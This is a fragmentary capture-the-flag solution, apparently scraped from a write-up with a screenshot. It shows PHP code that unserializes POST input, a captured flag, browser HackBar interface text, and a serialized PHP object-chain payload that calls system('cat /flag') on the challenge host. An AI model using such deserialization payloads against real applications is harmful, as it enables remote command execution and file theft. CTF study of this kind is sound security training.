 unserialize($_POST['url']);
}
?> action!
invoke!
get!
SYC{YEjPo7xrdyGtVclnU2}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://y8zf1fp20mzcpk57nuwl645vy.node.game.sycsec.com/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=O:3:"syc":1:{s:4:"cuit";O:5:"lover":2:{s:3:"yxx";O:3:"web":2:{s:4:"eva1";s:6:"system";s:11:"interesting";s:9:"cat
/flag";}s:2:"QW";N;}}